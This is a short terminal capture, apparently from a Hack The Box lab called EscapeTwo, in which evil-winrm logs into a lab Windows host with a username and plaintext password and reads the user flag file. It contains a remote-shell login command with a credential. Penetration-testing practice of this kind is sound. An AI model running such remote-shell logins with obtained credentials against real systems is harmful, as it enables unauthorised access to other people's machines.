 ~/htb/escapetwo evil-winrm -i 10.10.11.51 -u ryan -p 'WqSZAF6CysDQbGb3'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this mach
ine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> dir
*Evil-WinRM* PS C:\Users\ryan\Documents> type ..\Desktop\user.txt
*Evil-WinRM* PS C:\Users\ryan\Documents>